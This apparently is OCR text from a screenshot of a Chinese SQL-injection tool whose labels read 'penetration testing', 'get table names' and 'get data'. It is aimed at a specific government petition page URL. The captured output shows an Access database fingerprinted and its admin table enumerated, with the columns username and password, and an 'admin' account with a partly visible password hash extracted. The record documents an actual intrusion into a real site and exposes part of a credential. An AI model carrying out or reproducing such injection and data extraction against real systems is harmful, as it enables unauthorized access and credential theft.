 址 http://www.ysland.gov.cn/xinfang/visitshow.asp?id=25 GET 浏览
型 Number 数据库 ACCESS 字段 0 索引 0 关键字 库名 crcbm1 列库
浏览器 数据读取 渗透测试 高级设置 关于
获取表名 获取字段名 获取数据
admin
content
id
password
title
username
password username
f5e350142... admin